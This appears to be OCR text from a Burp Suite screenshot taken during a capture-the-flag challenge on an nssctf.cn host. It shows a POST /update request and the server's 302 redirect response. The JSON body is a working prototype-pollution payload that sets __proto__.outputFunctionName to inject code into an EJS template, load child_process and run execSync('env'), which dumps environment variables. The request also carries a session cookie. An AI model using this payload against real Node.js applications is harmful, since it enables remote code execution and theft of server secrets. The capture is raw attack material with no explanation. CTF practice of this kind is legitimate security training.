 请求
美化 Raw Hex 报头 Query params Cookies Attributes \n ≡
1 POST /update HTTP/1.1
2 Host: node5.anna.nssctf.cn:25456
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://node5.anna.nssctf.cn:25456/home
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: session=
s%3AONVxpUOFf7AZTwaoOuzZRLOkr2LCbeQa.Teluusa7Lrex52JnQ7NydPW4AwogjOmHUeQ
NMOXaHVs
11 If-None-Match: W/"9b6-JZfsn8R92HU1uBAIb+wv6wdqKFM"
12 Connection: close
13 Content-Type: application/json
14 Content-Length: 137
15
16 {
"__proto__":{
"outputFunctionName":
"__tmp1;return global.process.mainModule.constructor._load('child_pr
ocess').execSync('env'); __tmp2"
}
}
响应
美化 Raw Hex 页面渲染 报头
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /home
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 54
7 Date: Tue, 23 Apr 2024 10:13:19 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/home">
/home
</a>
</p>